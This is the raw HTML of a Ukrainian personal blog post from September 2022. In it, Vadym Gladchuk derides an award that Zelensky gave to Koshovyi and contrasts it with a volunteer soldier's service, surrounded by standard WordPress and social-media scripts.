

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/2298
body_size: 10730
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Вадим Гладчк про  блазня мафіозі Коломойського – Кошевого | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/2298" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Вадим Гладчук :&#8221;Зеля &#8220;за гонорар&#8221; озвучує все, що напишуть мацковські курватори&#8221;' href='https://gladchuk.info/2296' />
<link rel='next' title='Вадим Гладчук :&#8221;Зеліна правда знову бреше&#8221;' href='https://gladchuk.info/2301' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=2298' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2298" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2298&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2298 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2298" class="post-2298 post type-post status-publish format-standard hentry category-1476 tag-1986 tag-1987">
	<header class="entry-header">
		<h1 class="entry-title">Вадим Гладчк про  блазня мафіозі Коломойського &#8211; Кошевого</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/2298" rel="bookmark"><time class="entry-date published" datetime="2022-09-13T19:54:25+02:00">13.09.2022</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f"></div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto"></div>
<div dir="auto"><a href="https://gladchuk.info/wp-content/uploads/2022/09/306788189_5365842170159048_3694354611641794596_n.jpg"><img class="aligncenter size-full wp-image-2299" src="https://gladchuk.info/wp-content/uploads/2022/09/306788189_5365842170159048_3694354611641794596_n.jpg" alt="" width="600" height="600" srcset="https://gladchuk.info/wp-content/uploads/2022/09/306788189_5365842170159048_3694354611641794596_n.jpg 600w, https://gladchuk.info/wp-content/uploads/2022/09/306788189_5365842170159048_3694354611641794596_n-150x150.jpg 150w, https://gladchuk.info/wp-content/uploads/2022/09/306788189_5365842170159048_3694354611641794596_n-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a> <a href="https://gladchuk.info/wp-content/uploads/2022/09/306795779_5365842216825710_7915163065328334772_n.jpg"><img class="aligncenter size-full wp-image-2300" src="https://gladchuk.info/wp-content/uploads/2022/09/306795779_5365842216825710_7915163065328334772_n.jpg" alt="" width="600" height="600" srcset="https://gladchuk.info/wp-content/uploads/2022/09/306795779_5365842216825710_7915163065328334772_n.jpg 600w, https://gladchuk.info/wp-content/uploads/2022/09/306795779_5365842216825710_7915163065328334772_n-150x150.jpg 150w, https://gladchuk.info/wp-content/uploads/2022/09/306795779_5365842216825710_7915163065328334772_n-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
<div dir="auto">
<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto">Олександр Шаповал на службу у Збройні сили пішов добровольцем після початку повномасштабного вторгнення російських військ. Він був гранатометником.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Орденом за заслуги Зеленським нагороджено блазня мафіозі Коломойського Кошевого, який воювати за Україну не збирався і не збирається.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto"><a class="qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd d1w2l3lo tes86rjd" tabindex="0" role="link" href="https://www.facebook.com/hashtag/%D0%BA%D0%B0%D0%BA%D0%B0%D1%8F%D1%80%D0%B0%D0%B7%D0%BD%D1%96%D1%86%D0%B0?__eep__=6&amp;__cft__[0]=AZWMU5J-LmhAGwjVuL-IRbjTn6j8ciW8njcBg41cyuXp4mm_43V90qOaNs50kpK94CTuAwaTSIuIrpEDL_3vvPe8yGYHOAwBXOWLNK1Au6mivN8GJiiAWZIn33rbNLjlZdM&amp;__tn__=*NK-R">#какаяразніца</a></div>
<div dir="auto"><a class="qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd d1w2l3lo tes86rjd" tabindex="0" role="link" href="https://www.facebook.com/hashtag/%D0%BD%D0%B5%D0%BD%D0%B0%D1%87%D0%B0%D1%81%D1%96?__eep__=6&amp;__cft__[0]=AZWMU5J-LmhAGwjVuL-IRbjTn6j8ciW8njcBg41cyuXp4mm_43V90qOaNs50kpK94CTuAwaTSIuIrpEDL_3vvPe8yGYHOAwBXOWLNK1Au6mivN8GJiiAWZIn33rbNLjlZdM&amp;__tn__=*NK-R">#неначасі</a></div>
</div>
</div>
<div dir="auto">
<h2 id="jsc_c_3" class="jxuftiz4 jwegzro5 hl4rid49 icdlwmnq i0rxk2l3 ztn2w49o"><span class="rse6dlih"><a class="qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd pbevjfx6 innypi6y" tabindex="0" role="link" href="https://www.facebook.com/vadym.gladchuk?__cft__[0]=AZWMU5J-LmhAGwjVuL-IRbjTn6j8ciW8njcBg41cyuXp4mm_43V90qOaNs50kpK94CTuAwaTSIuIrpEDL_3vvPe8yGYHOAwBXOWLNK1Au6mivN8GJiiAWZIn33rbNLjlZdM&amp;__tn__=-UC%2CP-R"><strong>Vadym Gladchuk</strong></a>, <a href="https://www.facebook.com/vadym.gladchuk/posts/pfbid023VcNtUL7UwtKRCnpg8FbjaKEmreCvMXy5CA7YZr2utz7AS9DVvExWGVYaq7YjJDtl">facebook</a></span></h2>
</div>
</div>
<div class="post-views post-2298 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">397</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86" rel="category tag">СТАТТІ</a>		</span>
						<span class="tags-links">
			<a href="https://gladchuk.info/tag/%d0%ba%d0%b0%d0%ba%d0%b0%d1%8f%d1%80%d0%b0%d0%b7%d0%bd%d1%96%d1%86%d0%b0" rel="tag">#какаяразніца</a>, <a href="https://gladchuk.info/tag/%d0%bd%d0%b5%d0%bd%d0%b0%d1%87%d0%b0%d1%81%d1%96" rel="tag">#неначасі</a>		</span>
			</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/2296" rel="prev">Вадим Гладчук :&#8221;Зеля &#8220;за гонорар&#8221; озвучує все, що напишуть мацковські курватори&#8221;</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/2301" rel="next">Вадим Гладчук :&#8221;Зеліна правда знову бреше&#8221;</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
